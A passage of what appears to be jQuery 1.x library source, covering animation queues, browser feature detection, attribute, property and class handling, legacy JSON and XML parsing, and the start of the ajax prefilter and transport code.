			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

